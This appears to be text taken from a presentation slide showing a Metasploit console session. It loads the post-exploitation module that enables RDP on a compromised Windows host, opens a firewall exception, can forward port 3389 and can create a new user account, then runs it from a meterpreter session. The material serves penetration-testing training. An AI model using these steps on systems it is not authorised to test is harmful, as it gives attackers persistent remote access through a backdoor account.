 msf > use post/windows/manage/enable_rdp
msf post(windows/manage/enable_rdp) > show options
Module options (post/windows/manage/enable_rdp):
Name Current Setting Required Description
---- --------------- -------- -----------
ENABLE true no Enable the RDP Service and
Firewall Exception.
FORWARD false no Forward remote port 3389 to local
Port.
LPORT 3389 no Local port to forward remote
connection.
PASSWORD no Password for the user created.
SESSION yes The session to run this module
on.
USERNAME no The username of the user to
create.
meterpreter > run